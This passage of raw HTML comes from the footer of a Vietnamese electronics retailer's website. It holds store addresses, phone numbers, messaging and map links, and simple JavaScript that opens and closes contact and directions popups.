						<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/bct2.png?1768556231622" alt="bct">
					</a>
					<a href="https://www.dmca.com/Protection/Status.aspx?ID=bc7c6d58-f78e-4e95-a628-48fdcaed1214&refurl=https://dientulinhanh.com/" title="dmca" class="dmca" target="_blank">
						<img loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/dmca-logo.png?1768556231622" alt="dmca">
					</a>
				</div>
			</div>

		</div>

	</div>
	
	<div class="back-to-top text-center" title="Lên đầu trang">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;" xml:space="preserve"><path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285   C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854   c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848   c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566   C284.929,199.378,283.984,197.188,282.082,195.285z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/></svg>
		<strong>Lên đầu</strong>
	</div>
	
</footer> 
		




<div class="addThis_listSharing addThis_listing is-show d-none d-lg-block">
	
	<div class="addThis_item">
		<a class="addThis_item--icon" href="/he-thong-cua-hang" rel="nofollow" target="_blank" title="Tìm cửa hàng">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
				<circle r="256" cx="256" cy="256" fill="#ffffff" shape="circle" transform="matrix(0.7,0,0,0.7,76.80000000000001,76.80000000000001)"></circle>
				<g><linearGradient xmlns="http://www.w3.org/2000/svg" id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="74.983" x2="437.017" y1="437.016" y2="74.982"><stop offset="0" stop-color="#011c49"></stop><stop offset="1" stop-color="#00b8e0"></stop></linearGradient><path xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" d="m256.002.001c141.378 0 255.997 114.618 255.997 255.997 0 141.381-114.619 256.001-255.997 256.001-141.383 0-256.001-114.62-256.001-256.001 0-141.379 114.619-255.997 256.001-255.997zm0 376.489c33.591-42.051 103.471-132.152 103.471-179.521 0-57.05-46.423-103.469-103.48-103.469-57.052 0-103.461 46.418-103.461 103.469 0 14.441 7.379 42.941 42.55 96.72 20.687 31.62 44.62 62.35 60.92 82.801zm79.712 11.018c-21.141 6.66-49.443 10.34-79.712 10.34-30.251 0-58.562-3.68-79.702-10.34-22.108-6.97-27.089-14.269-27.089-16.269 0-4.751 17.121-17.141 58.694-23.261-4.586-6.17-9.101-12.39-13.545-18.67-13.88 2.6-26.118 6.07-36.148 10.291-24.509 10.309-29.651 22.891-29.651 31.641 0 10.429 7.209 25.139 41.521 35.969 23.098 7.279 53.618 11.289 85.92 11.289 32.307 0 62.817-4.01 85.92-11.289 34.331-10.831 41.531-25.541 41.531-35.969 0-8.741-5.152-21.332-29.642-31.641-9.978-4.2-22.15-7.65-35.95-10.25-4.558 6.421-9.12 12.661-13.592 18.661 41.451 6.119 58.52 18.49 58.52 23.23 0 1.999-4.967 9.299-27.075 16.268zm-15.422-190.539c0-35.44-28.849-64.289-64.299-64.289-35.44 0-64.289 28.849-64.289 64.289 0 35.45 28.849 64.3 64.289 64.3 35.449 0 64.299-28.85 64.299-64.3z" fill="url(#SVGID_1_)" fill-rule="evenodd" data-original="url(#SVGID_1_)"></path></g></svg>
			<span class="tooltip-text">Tìm cửa hàng</span>
		</a>
	</div>
	
	
	
	<div class="addThis_item">
		<a class="addThis_item--icon" href="https://zalo.me/4343508901671584344" target="_blank" rel="nofollow noreferrer" aria-label="zalo" title="Chat với chúng tôi qua Zalo">
			<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
				<circle cx="22" cy="22" r="22" fill="#3985f7"></circle>
				<g clip-path="url(#clip0)">
					<path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path>
					<path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path>
					<path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path>
					<path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path>
				</g>
			</svg>
			<span class="tooltip-text">Chat với chúng tôi qua Zalo</span>
		</a>
	</div>
	
	
	<div class="addThis_item">
		<a class="addThis_item--icon" href="https://m.me/audio.linhanh" aria-label="Liên hệ" title="Gửi tin nhắn cho chúng tôi">
			<!--?xml version="1.0"?-->
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512.05 512.05" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">

				<path xmlns="http://www.w3.org/2000/svg" style="" d="M256.025,0.05C117.67-2.678,3.184,107.038,0.025,245.383c0.361,70.423,31.544,137.157,85.333,182.613  v73.387c0,5.891,4.776,10.667,10.667,10.667c1.999,0,3.958-0.562,5.653-1.621l59.456-37.141  c30.292,11.586,62.459,17.494,94.891,17.429c138.355,2.728,252.841-106.988,256-245.333C508.866,107.038,394.38-2.678,256.025,0.05z  " fill="#2196f3" data-original="#2196f3" class=""></path>
				<path xmlns="http://www.w3.org/2000/svg" style="" d="M424.558,174.983c-3.174-4.254-8.993-5.527-13.653-2.987l-110.933,60.48l-69.013-59.179  c-4.232-3.628-10.544-3.387-14.485,0.555l-128,128c-4.153,4.178-4.133,10.932,0.046,15.085c3.341,3.321,8.464,4.057,12.605,1.811  l110.933-60.48l69.077,59.2c4.232,3.628,10.544,3.387,14.485-0.555l128-128C427.35,185.148,427.75,179.215,424.558,174.983z" fill="#fafafa" data-original="#fafafa" class=""></path>
			</svg>
			<span class="tooltip-text">Gửi tin nhắn cho chúng tôi</span>
		</a>
	</div>
	
	
</div>


		
<div class="footer-moblie d-lg-none">


	<a class="img-footer nav-mobile-button menu-bar-h" id="trigger-mobile" href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_1.png?1768556231622" alt="Danh mục">
		<span class="index"> Danh mục</span>
	</a>
	<a class="img-footer " href="tel:0989 142 688">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_2.png?1768556231622" alt="Gọi điện">
		<span class="index "> Gọi điện</span>
	</a>

	<a class="img-footer contact-click"   href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_3.png?1768556231622" alt="Nhắn tin">
		<span class="index "> Nhắn tin</span>
	</a>
	<a class="img-footer  "  href="/blogs/all">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_4.png?1768556231622" alt="Tin tức">
		<span class="index "> Tin tức</span>
	</a>
	<a class="img-footer map-click" href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_5.png?1768556231622" alt="Chỉ đường">
		<span class="index "> Chỉ đường</span>
	</a>


</div>

<div  class="def-content element unsee">
	
	<div class="ng-scope">

		<a href="tel:0989142688" title="Gọi mua hàng  "><span class="add">HN - 99 Ô Đồng Lầm (Hồ Ba Mẫu)</span> 0989 142 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0946142688" title="Gọi mua hàng  "><span class="add">HN - (146 cũ) 117 Phạm Văn Đồng</span> 0946 142 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0989142668" title="Gọi mua hàng  "><span class="add">Đà Nẵng - 27 Hàm Nghi</span> 0989 142 668</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0833122688" title="Gọi mua hàng  "><span class="add">HCM - 151 Nguyễn Duy Dương</span> 0833 122 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0984522688" title="Gọi mua hàng  "><span class="add">HCM - 559 Phan Văn Trị</span> 0984 522 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0922142688" title="Gọi mua hàng  "> <span class="add">HCM - 129 Bình Thới</span> 0922 142 688</a>
	</div>
	
</div>

<div class="bg_fade "></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	$(function () {
		function openPanel() {
			$('.element').removeClass('unsee'); // element: hiện
			$('.bg_fade').addClass('unsee');    // bg_fade: hiện (ngược với element)
		}
		function closePanel() {
			$('.element').addClass('unsee');    // element: ẩn
			$('.bg_fade').removeClass('unsee'); // bg_fade: ẩn
		}

		$('.store-click').on('click', function (e) {
			e.preventDefault();
			if ($('.element').hasClass('unsee')) {
				openPanel();
			} else {
				closePanel();
			}
		});

		$('.bg_fade').on('click', function (e) {
			e.preventDefault();
			closePanel();
		});

		$('.element').on('click', function (e) {
			e.stopPropagation();
		});
	});
</script>
<div  class="def-content element unsee">
	
	<div class="ng-scope">

		<a href="tel:0989142688" title="Gọi mua hàng  "><span class="add">HN - 99 Ô Đồng Lầm (Hồ Ba Mẫu)</span> 0989 142 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0946142688" title="Gọi mua hàng  "><span class="add">HN - (146 cũ) 117 Phạm Văn Đồng</span> 0946 142 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0989142668" title="Gọi mua hàng  "><span class="add">Đà Nẵng - 27 Hàm Nghi</span> 0989 142 668</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0833122688" title="Gọi mua hàng  "><span class="add">HCM - 151 Nguyễn Duy Dương</span> 0833 122 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0984522688" title="Gọi mua hàng  "><span class="add">HCM - 559 Phan Văn Trị</span> 0984 522 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0922142688" title="Gọi mua hàng  "> <span class="add">HCM - 129 Bình Thới</span> 0922 142 688</a>
	</div>
	
</div>

<div class="bg_fade "></div>
<script>
	$(function () {
		function openPanel() {
			$('.element').removeClass('unsee'); // element: hiện
			$('.bg_fade').addClass('unsee');    // bg_fade: hiện (ngược với element)
		}
		function closePanel() {
			$('.element').addClass('unsee');    // element: ẩn
			$('.bg_fade').removeClass('unsee'); // bg_fade: ẩn
		}

		$('.store-click').on('click', function (e) {
			e.preventDefault();
			if ($('.element').hasClass('unsee')) {
				openPanel();
			} else {
				closePanel();
			}
		});

		$('.bg_fade').on('click', function (e) {
			e.preventDefault();
			closePanel();
		});

		$('.element').on('click', function (e) {
			e.stopPropagation();
		});
	});
</script>
<!-- Popup Liên hệ -->
<div class="contact-modal is-hidden" role="dialog" aria-modal="true" aria-labelledby="contactModalTitle">
	<div class="contact-modal__overlay contact-close" aria-hidden="true"></div>

	<div class="contact-modal__panel" role="document">
		<button class="contact-modal__close contact-close" aria-label="Đóng popup">×</button>
		<h3 id="contactModalTitle" class="contact-modal__title">Liên hệ nhanh</h3>

		<div class="contact-modal__actions">
			<a class="contact-btn contact-btn--fb" href="https://m.me/audio.linhanh" target="_blank" rel="noopener">Nhắn tin Facebook</a>
			<a class="contact-btn contact-btn--zalo" href="http://zalo.me/4343508901671584344" target="_blank" rel="noopener">Nhắn tin Zalo</a>
		</div>
	</div>
</div>


<script>
(function () {
  var modal   = document.querySelector('.contact-modal');
  var panel   = document.querySelector('.contact-modal__panel');
  var overlay = document.querySelector('.contact-modal__overlay');
  var btnX    = document.querySelector('.contact-modal__close');

  function openModal() {
    if (!modal) return;
    modal.classList.remove('is-hidden');
    document.body.classList.add('no-scroll');
    if (panel) { panel.setAttribute('tabindex', '-1'); panel.focus(); }
  }
  function closeModal() {
    if (!modal) return;
    modal.classList.add('is-hidden');
    document.body.classList.remove('no-scroll');
  }

  // Mở khi click .contact-click
  document.addEventListener('click', function (e) {
    var trigger = e.target.closest('.contact-click');
    if (trigger) {
      e.preventDefault();
      openModal();
    }
  });

  // Đóng trực tiếp (KHÔNG bị chặn bởi stopPropagation)
  if (overlay) overlay.addEventListener('click', function (e) {
    e.preventDefault();
    closeModal();
  });
  if (btnX) btnX.addEventListener('click', function (e) {
    e.preventDefault();
    closeModal();
  });

  // Cho phép bấm Esc để đóng
  document.addEventListener('keydown', function (e) {
    if (e.key === 'Escape') closeModal();
  });

  // Chỉ chặn click “trống” bên trong panel, không chặn nút close
  if (panel) {
    panel.addEventListener('click', function (e) {
      if (!e.target.closest('.contact-close')) {
        e.stopPropagation();
      }
    });
  }
})();
</script>
<!-- Popup Chỉ đường (độc lập) -->
<div class="mapBox is-hidden" role="dialog" aria-modal="true" aria-labelledby="mapBoxTitle">
	<div class="mapBox__overlay" aria-hidden="true"></div>

	<div class="mapBox__panel" role="document">
		<button class="mapBox__close" aria-label="Đóng popup">×</button>
		<h3 id="mapBoxTitle" class="mapBox__title">Chỉ đường</h3>

		<div class="mapBox__actions">
			<!-- Thay link theo settings của bạn -->
		
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh,+99+H%E1%BB%93+Ba+M%E1%BA%ABu,+Ph%C6%B0%C6%A1ng+Li%C3%AAn,+%C4%90%E1%BB%91ng+%C4%90a,+H%C3%A0+N%E1%BB%99i+100000,+Vietnam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!16s%2Fg%2F11c0r58ycw!4m8!1m0!1m5!1m1!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2m2!1d105.8398525!2d21.0142766!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 1 - Hà Nội
				<span>99 Ô Đồng Lầm (Hồ Ba Mẫu), Phường Văn Miếu - Quốc Tử Giám
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y,+117+%C4%90.+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Mai+D%E1%BB%8Bch,+C%E1%BA%A7u+Gi%E1%BA%A5y,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2zxJBp4buHbiB04butIExpbmggQW5oIC0gQ-G6p3UgR2nhuqV5!8m2!3d21.0445329!4d105.7808141!16s%2Fg%2F11pkhkky87!4m8!1m0!1m5!1m1!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2m2!1d105.7808141!2d21.0445329!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 2 - Hà Nội
				<span>117 Phạm Văn Đồng, Phường Phú Diễn</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng,+27+H%C3%A0m+Nghi,+Th%E1%BA%A1c+Gi%C3%A1n,+Thanh+Kh%C3%AA,+%C4%90%C3%A0+N%E1%BA%B5ng+50300,+Vi%E1%BB%87t+Nam/@16.065805,108.210495,21z/data=!4m17!1m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDDoCBO4bq1bmc!8m2!3d16.0658049!4d108.2104947!16s%2Fg%2F11kk05r11f!4m8!1m0!1m5!1m1!1s0x3142195409245869:0x99d7ff82d81265f7!2m2!1d108.2104947!2d16.0658049!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 3 - Đà Nẵng
				<span>27 Hàm Nghi, Phường Thanh Khê
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10,+151+%C4%90.+Nguy%E1%BB%85n+Duy+D%C6%B0%C6%A1ng,+Ph%C6%B0%E1%BB%9Dng+2,+Qu%E1%BA%ADn+10,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.760991,106.670831,17z/data=!4m17!1m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEw!8m2!3d10.7609905!4d106.6708309!16s%2Fg%2F11h2pgt3_s!4m8!1m0!1m5!1m1!1s0x31752f572d540fa9:0x225830e2bf947201!2m2!1d106.6708309!2d10.7609905!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 4 - HCM
				<span>151 Nguyễn Duy Dương, Phường Vườn Lài
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p,+559+%C4%90.+Phan+V%C4%83n+Tr%E1%BB%8B,+Ph%C6%B0%E1%BB%9Dng+5,+G%C3%B2+V%E1%BA%A5p,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.825567,106.689943,17z/data=!4m17!1m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!2zxJBp4buHbiB04butIExpbmggQW5oIC0gR8OyIFbhuqVw!8m2!3d10.8255671!4d106.6899433!16s%2Fg%2F11qrkrd91g!4m8!1m0!1m5!1m1!1s0x3175298db2356bed:0xe645310086b4fa0!2m2!1d106.6899433!2d10.8255671!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 5 - HCM
				<span>559 Phan Văn Trị, Phường An Nhơn
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11,+129+%C4%90.+B%C3%ACnh+Th%E1%BB%9Bi,+Ph%C6%B0%E1%BB%9Dng+11,+Qu%E1%BA%ADn+11,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7664996,106.6459079,17z/data=!4m17!1m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEx!8m2!3d10.7664943!4d106.6484828!16s%2Fg%2F11w2n783g9!4m8!1m0!1m5!1m1!1s0x31752f002aa4025f:0x6e022e72efd849e4!2m2!1d106.6484828!2d10.7664943!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 6 - HCM
				<span>129 Bình Thới, Phường Phú Thọ
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
	</div>
</div>

<script>
	document.addEventListener('DOMContentLoaded', function () {
		var trigger = document.querySelector('.map-click');   // nút mở
		var modal   = document.querySelector('.mapBox');      // khung popup
		if (!trigger || !modal) return;                       // thiếu phần tử -> bỏ qua

		var overlay = modal.querySelector('.mapBox__overlay');
		var closeBt = modal.querySelector('.mapBox__close');
		var panel   = modal.querySelector('.mapBox__panel');

		function openMapBox() {
			modal.classList.remove('is-hidden');
			document.body.classList.add('no-scroll');
			if (panel) { panel.setAttribute('tabindex', '-1'); panel.focus(); }
		}

		function closeMapBox() {
			modal.classList.add('is-hidden');
			document.body.classList.remove('no-scroll');
		}

		// Mở
		trigger.addEventListener('click', function (e) {
			e.preventDefault();
			openMapBox();
		});

		// Đóng (overlay + nút X)
		overlay && overlay.addEventListener('click', function (e) {
			e.preventDefault();
			closeMapBox();
		});
		closeBt && closeBt.addEventListener('click', function (e) {
			e.preventDefault();
			closeMapBox();
		});

		// ESC để đóng
		document.addEventListener('keydown', function (e) {
			if (e.key === 'Escape' && !modal.classList.contains('is-hidden')) {
				closeMapBox();
			}
		});
	});
</script> 

		<div class="backdrop__body-backdrop___1rvky"></div>
		<div class="mobile-main-menu">
	<div class="la-scroll-fix-infor-user">
		<button class="evo-close-menu" aria-label="Đóng menu" title="Đóng menu">
			<svg class="Icon Icon--close" viewBox="0 0 16 14">
				<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
			</svg>
		</button>
		<div class="user-info">
			<div class="user-avatar">
				<div class="no-avt">
					<svg viewBox="0 0 512 512"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148    C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962    c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216    h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40    c59.551,0,108,48.448,108,108S315.551,256,256,256z" data-original="#222222" class="active-path" fill="#222222"/></svg>
				</div>
			</div>
			
			<div class="user-name">
